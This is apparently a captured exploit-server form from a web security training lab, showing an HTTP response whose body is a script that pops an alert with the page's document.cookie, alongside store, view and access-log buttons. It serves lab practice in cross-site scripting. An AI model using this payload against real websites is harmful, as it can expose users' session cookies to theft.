 https://exploit-0a88002004ecb734815b8d3d014200e6.exploit-server.net
File:
/exploit/
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
  alert(document.cookie)
</script>
Store View exploit Access log